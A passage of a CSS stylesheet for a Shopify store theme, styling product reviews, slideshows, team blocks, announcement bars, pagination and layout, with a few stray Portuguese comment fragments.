	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
